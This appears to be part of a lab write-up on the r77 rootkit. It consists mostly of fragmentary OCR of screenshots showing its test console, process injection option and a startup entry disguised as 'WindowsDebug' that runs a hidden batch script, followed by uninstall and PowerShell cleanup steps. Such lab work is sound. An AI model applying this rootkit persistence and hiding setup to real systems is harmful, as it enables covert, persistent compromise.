| C msedge.exe                   | 1108           | 64            | Untrusted | Administrator   |        | 🚳 Inject   |                 | Ø <u>Hide</u> | $\sim$ |
|                                |                |               |           |                 |        |            |                 |               | ~      |
| m3                             |                |               |           |                 |        |            |                 |               |        |
| Di                             |                |               |           |                 |        |            |                 |               |        |
|                                |                |               |           |                 |        |            |                 |               |        |
|                                |                |               |           |                 |        |            |                 |               |        |
| °C                             |                |               |           |                 |        |            |                 |               |        |
| ork                            |                |               |           |                 |        |            |                 |               |        |
| ite                            |                |               |           |                 |        |            |                 |               |        |
|                                |                |               |           |                 |        |            |                 |               | ~      |
| Version 1.6.3 💛 Elevated       |                |               |           |                 |        |            |                 |               | ail    |
|                                |                |               |           |                 |        |            |                 |               |        |

|        | 👷 r77 Test Console       |                 |              |                       |             |                 | _ | × |         |
|--------|--------------------------|-----------------|--------------|-----------------------|-------------|-----------------|---|---|---------|
|        | File Run Processes Help  | 0               |              |                       |             |                 |   |   |         |
|        | 🔛 Processes 📓 Config     | System 🛛 🔮 Cont | rol Pipe     |                       |             |                 |   |   |         |
|        | Directory                | Name            | Value        |                       | Edit        | Delete          |   |   |         |
|        | startup (1)              | WindowsDebug    | C:\Wi        | ndows\Temp\\$77s      | <u>Edit</u> | 🔒 <u>Delete</u> |   |   |         |
| ootkit | pid<br>process names     | Add             |              |                       |             |                 |   |   |         |
|        | paths                    |                 |              |                       |             |                 |   |   | al da 1 |
| _      | service_names            |                 |              |                       |             |                 |   |   | JUKIL   |
| ~      | tcp_local                |                 |              |                       |             |                 |   |   |         |
|        | tcp_remote               |                 |              |                       |             |                 |   |   |         |
| ome    | udp                      |                 | 🚊 Edit Entry |                       |             | ×               |   |   |         |
| illery |                          |                 |              |                       |             |                 |   |   |         |
|        |                          |                 | Directory    |                       |             |                 |   |   |         |
| ulter  |                          |                 | startup      |                       |             |                 |   |   |         |
| isktop |                          |                 | Name         |                       |             |                 |   |   |         |
| wnloa  |                          |                 | WindowsDe    | ebug                  |             |                 |   |   |         |
| ocume  |                          |                 | Value        |                       |             |                 |   |   |         |
| ctures |                          |                 | C:\Windows   | s\Temp\\$77script.bat |             |                 |   |   |         |
| usic   |                          |                 |              | OK                    | (           | Cancel          |   |   |         |
| deos   |                          |                 |              |                       |             |                 |   |   |         |
| acus   |                          |                 |              |                       |             |                 |   |   |         |
| stem3  |                          |                 |              |                       |             |                 |   |   |         |
| cal Di |                          |                 |              |                       |             |                 |   |   |         |
|        |                          |                 |              |                       |             |                 |   |   |         |
| iis PC |                          |                 |              |                       |             |                 |   |   |         |
| twork  |                          |                 |              |                       |             |                 |   |   |         |
| 1 ite  |                          |                 |              |                       |             |                 |   |   |         |
|        | м. :                     |                 |              |                       |             |                 |   |   |         |
|        | Version 1.6.3 💎 Elevated |                 | /            | Constant and          |             |                 |   |   |         |
|        |                          |                 |              |                       |             |                 |   |   |         |

3. **Uninstall:** Use the provided uninstall.exe from the rootkit package.

| r77Rootkit 1.6.3                  | × +                  |                                                                                               |                    |        | -                       |      | ×      |
|-----------------------------------|----------------------|-----------------------------------------------------------------------------------------------|--------------------|--------|-------------------------|------|--------|
| $\leftarrow \rightarrow \uparrow$ | C □ → Desktop → r77  | 7Rootkit 1.6.3 >                                                                              |                    |        | Search r77Rootkit 1.6.3 |      | ۹      |
| 🕂 New -                           |                      | $\wedge$ Sort ${\scriptscriptstyle \curlyvee}$ $\equiv$ View ${\scriptscriptstyle \curlyvee}$ |                    |        |                         | 📑 De | etails |
| 合 Home                            | Name                 | Date modified                                                                                 | Туре               | Size   |                         |      |        |
|                                   | Examples             | 3/3/2025 1:35 PM                                                                              | File folder        |        |                         |      |        |
| . <u> </u>                        | 🚯 BytecodeApi.dll    | 7/24/2024 11:01 PM                                                                            | Application extens | 318 KB |                         |      |        |
|                                   | 🚯 BytecodeApi.Ul.dll | 7/24/2024 11:01 PM                                                                            | Application extens | 77 KB  |                         |      |        |
| 🛄 Desktop 🤌                       | Helper32.dll         | 2/3/2025 9:17 AM                                                                              | Application extens | 9 KB   |                         |      |        |
| 🛓 Downloads 🦼                     | Helper64.dll         | 2/3/2025 9:17 AM                                                                              | Application extens | 11 KB  |                         |      |        |
| 📔 Documents 🦼                     | Install              | 2/3/2025 9:17 AM                                                                              | Application        | 164 KB |                         |      |        |
| 🔀 Pictures 🦼                      | Install.shellcode    | 2/3/2025 9:17 AM                                                                              | SHELLCODE File     | 165 KB |                         |      |        |
| 🕑 Music 🚽                         |                      | 1/1/2025 3:09 PM                                                                              | Text Document      | 2 KB   |                         |      |        |
| Videos 🚽                          | 🗟 r77-x64.dll        | 2/3/2025 9:17 AM                                                                              | Application extens | 144 KB |                         |      |        |
| , ,                               | 🚯 r77-x86.dll        | 2/3/2025 9:17 AM                                                                              | Application extens | 113 KB |                         |      |        |
| aeacus                            | Console              | 2/3/2025 9:17 AM                                                                              | Application        | 229 KB |                         |      |        |
| System32                          | Uninstall            | 2/3/2025 9:17 AM                                                                              | Application        | 12 KB  |                         |      |        |
| 🏪 Local Disk (C:)                 |                      |                                                                                               |                    |        |                         |      |        |
|                                   | 1                    |                                                                                               |                    |        |                         |      |        |
| > 💻 This PC                       |                      |                                                                                               |                    |        |                         |      |        |
| > 🥍 Network<br>12 items           |                      |                                                                                               |                    |        |                         |      |        |
|                                   |                      | 12.2.2                                                                                        | 1111               | 1      |                         |      |        |

4. Manual Cleanup: Remove the remaining artifact, the batch script:

Remove-Item -Path "C:\Windows\Temp\`\$77script.bat" -Force

PS C:\Users\Administrator> Remove-Item -Path "C:\Windows\Temp\`\$77script.bat" -Force